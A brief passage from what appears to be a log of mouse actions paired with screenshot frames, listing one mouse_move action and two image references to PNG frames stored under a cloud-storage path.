 157)

mouse_move(399, 193)
